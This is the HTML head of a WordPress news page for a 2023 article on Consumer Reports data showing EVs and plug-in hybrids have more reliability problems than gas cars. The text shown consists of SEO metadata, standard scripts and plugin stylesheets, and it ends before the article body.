

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jewishdigitaltimes.com/evs-are-way-more-unreliable-than-gas-powered-cars-consumer-reports-data-indicates/
body_size: 35160
content:
<!doctype html>
<html dir="ltr" lang="en-US" data-theme="light-mode">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>EVs are way more unreliable than gas-powered cars, Consumer Reports data indicates - Jewish Digital Times</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Consumer Reports has published an extensive ranking of vehicle reliability, and the results pour cold water on the dependability of EVs and plug-in hybrids. The survey says electric vehicles suffer from 79 percent more maintenance issues than gas- or diesel-powered ones, while plug-in hybrids have 146 percent more problems. The troubles portray the industry’s growing" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="JEWISH DIGITAL TIMES"/>
	<link rel="canonical" href="https://jewishdigitaltimes.com/evs-are-way-more-unreliable-than-gas-powered-cars-consumer-reports-data-indicates/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Jewish Digital Times -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="EVs are way more unreliable than gas-powered cars, Consumer Reports data indicates - Jewish Digital Times" />
		<meta property="og:description" content="Consumer Reports has published an extensive ranking of vehicle reliability, and the results pour cold water on the dependability of EVs and plug-in hybrids. The survey says electric vehicles suffer from 79 percent more maintenance issues than gas- or diesel-powered ones, while plug-in hybrids have 146 percent more problems. The troubles portray the industry’s growing" />
		<meta property="og:url" content="https://jewishdigitaltimes.com/evs-are-way-more-unreliable-than-gas-powered-cars-consumer-reports-data-indicates/" />
		<meta property="og:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/11/7d96b120-8efa-11ee-9d75-afc08ef63c94.jpeg" />
		<meta property="og:image:secure_url" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/11/7d96b120-8efa-11ee-9d75-afc08ef63c94.jpeg" />
		<meta property="og:image:width" content="1244" />
		<meta property="og:image:height" content="747" />
		<meta property="article:published_time" content="2023-11-29T22:12:21+00:00" />
		<meta property="article:modified_time" content="2023-11-29T22:12:21+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="EVs are way more unreliable than gas-powered cars, Consumer Reports data indicates - Jewish Digital Times" />
		<meta name="twitter:description" content="Consumer Reports has published an extensive ranking of vehicle reliability, and the results pour cold water on the dependability of EVs and plug-in hybrids. The survey says electric vehicles suffer from 79 percent more maintenance issues than gas- or diesel-powered ones, while plug-in hybrids have 146 percent more problems. The troubles portray the industry’s growing" />
		<meta name="twitter:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/11/7d96b120-8efa-11ee-9d75-afc08ef63c94.jpeg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/jewishdigitaltimes.com\/evs-are-way-more-unreliable-than-gas-powered-cars-consumer-reports-data-indicates\/#blogposting","name":"EVs are way more unreliable than gas-powered cars, Consumer Reports data indicates - Jewish Digital Times","headline":"EVs are way more unreliable than gas-powered cars, Consumer Reports data indicates","author":{"@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author"},"publisher":{"@id":"https:\/\/jewishdigitaltimes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/jewishdigitaltimes.com\/wp-content\/uploads\/2023\/11\/7d96b120-8efa-11ee-9d75-afc08ef63c94.jpeg","width":1244,"height":747},"datePublished":"2023-11-29T22:12:21+00:00","dateModified":"2023-11-29T22:12:21+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/jewishdigitaltimes.com\/evs-are-way-more-unreliable-than-gas-powered-cars-consumer-reports-data-indicates\/#webpage"},"isPartOf":{"@id":"https:\/\/jewishdigitaltimes.com\/evs-are-way-more-unreliable-than-gas-powered-cars-consumer-reports-data-indicates\/#webpage"},"articleSection":"GADGET"},{"@type":"BreadcrumbList","@id":"https:\/\/jewishdigitaltimes.com\/evs-are-way-more-unreliable-than-gas-powered-cars-consumer-reports-data-indicates\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com#listItem","position":1,"name":"Home","item":"https:\/\/jewishdigitaltimes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/category\/gadget\/#listItem","name":"GADGET"}},{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/category\/gadget\/#listItem","position":2,"name":"GADGET","item":"https:\/\/jewishdigitaltimes.com\/category\/gadget\/","nextItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/evs-are-way-more-unreliable-than-gas-powered-cars-consumer-reports-data-indicates\/#listItem","name":"EVs are way more unreliable than gas-powered cars, Consumer Reports data indicates"},"previousItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/evs-are-way-more-unreliable-than-gas-powered-cars-consumer-reports-data-indicates\/#listItem","position":3,"name":"EVs are way more unreliable than gas-powered cars, Consumer Reports data indicates","previousItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/category\/gadget\/#listItem","name":"GADGET"}}]},{"@type":"Organization","@id":"https:\/\/jewishdigitaltimes.com\/#organization","name":"Jewish Digital Times","url":"https:\/\/jewishdigitaltimes.com\/"},{"@type":"Person","@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author","url":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/","name":"JEWISH DIGITAL TIMES","image":{"@type":"ImageObject","@id":"https:\/\/jewishdigitaltimes.com\/evs-are-way-more-unreliable-than-gas-powered-cars-consumer-reports-data-indicates\/#authorImage","url":"https:\/\/jewishdigitaltimes.com\/wp-content\/uploads\/2023\/09\/cropped-cropped-pimage-101-103-photo-e1695245604986-96x96.png","width":96,"height":96,"caption":"JEWISH DIGITAL TIMES"}},{"@type":"WebPage","@id":"https:\/\/jewishdigitaltimes.com\/evs-are-way-more-unreliable-than-gas-powered-cars-consumer-reports-data-indicates\/#webpage","url":"https:\/\/jewishdigitaltimes.com\/evs-are-way-more-unreliable-than-gas-powered-cars-consumer-reports-data-indicates\/","name":"EVs are way more unreliable than gas-powered cars, Consumer Reports data indicates - Jewish Digital Times","description":"Consumer Reports has published an extensive ranking of vehicle reliability, and the results pour cold water on the dependability of EVs and plug-in hybrids. The survey says electric vehicles suffer from 79 percent more maintenance issues than gas- or diesel-powered ones, while plug-in hybrids have 146 percent more problems. The troubles portray the industry\u2019s growing","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/jewishdigitaltimes.com\/#website"},"breadcrumb":{"@id":"https:\/\/jewishdigitaltimes.com\/evs-are-way-more-unreliable-than-gas-powered-cars-consumer-reports-data-indicates\/#breadcrumblist"},"author":{"@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author"},"creator":{"@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/jewishdigitaltimes.com\/wp-content\/uploads\/2023\/11\/7d96b120-8efa-11ee-9d75-afc08ef63c94.jpeg","@id":"https:\/\/jewishdigitaltimes.com\/evs-are-way-more-unreliable-than-gas-powered-cars-consumer-reports-data-indicates\/#mainImage","width":1244,"height":747},"primaryImageOfPage":{"@id":"https:\/\/jewishdigitaltimes.com\/evs-are-way-more-unreliable-than-gas-powered-cars-consumer-reports-data-indicates\/#mainImage"},"datePublished":"2023-11-29T22:12:21+00:00","dateModified":"2023-11-29T22:12:21+00:00"},{"@type":"WebSite","@id":"https:\/\/jewishdigitaltimes.com\/#website","url":"https:\/\/jewishdigitaltimes.com\/","name":"Jewish Digital Times","inLanguage":"en-US","publisher":{"@id":"https:\/\/jewishdigitaltimes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<noscript><style>#preloader{display:none;}</style></noscript><script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jewish Digital Times &raquo; Feed" href="https://jewishdigitaltimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jewish Digital Times &raquo; Comments Feed" href="https://jewishdigitaltimes.com/comments/feed/" />
<meta property="og:site_name" content="Jewish Digital Times"/><meta property="og:title" content="EVs are way more unreliable than gas-powered cars, Consumer Reports data indicates"/><meta property="og:type" content="article"/><meta property="og:url" content="https://jewishdigitaltimes.com/evs-are-way-more-unreliable-than-gas-powered-cars-consumer-reports-data-indicates/"/><meta property="og:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/11/7d96b120-8efa-11ee-9d75-afc08ef63c94-300x180.jpeg"/>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jewishdigitaltimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbr_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/reviews-feed/assets/css/sbr-styles.min.css?ver=2.1.1'  media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0'  media='all' />
<link rel='stylesheet' id='sby_common_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-common.css?ver=2.6.2'  media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-free.css?ver=2.6.2'  media='all' />
<style id='wp-emoji-styles-inline-css' >

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jewishdigitaltimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4'  media='all' />
<style id='wp-block-library-theme-inline-css' >
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://jewishdigitaltimes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3'  media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0'  media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6'  media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.12.0'  media='all' />
<style id='yith-wcwl-main-inline-css' >
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<style id='classic-theme-styles-inline-css' >
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' >
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gamxo-primary: #f80136;--wp--preset--color--gamxo-secondary: #c7002b;--wp--preset--color--gamxo-button-dark-gray: #333333;--wp--preset--color--gamxo-button-light-gray: #a5a6aa;--wp--preset--color--gamxo-button-white: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--gamxo-gradient-color: linear-gradient(135deg, rgba(255, 0, 0, 1) 0%, rgba(252, 75, 51, 1) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='custom-plugin-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/ailoq-memories/css/style.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1'  media='all' />
<link rel='stylesheet' id='usp_style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20241026'  media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7'  media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7'  media='all' />
<style id='woocommerce-inline-inline-css' >
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0'  media='all' />
<link rel='stylesheet' id='cff-css' href='https://jewishdigitaltimes.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4'  media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=2.11.0'  media='all' />
<style id='yith-quick-view-inline-css' >

				#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
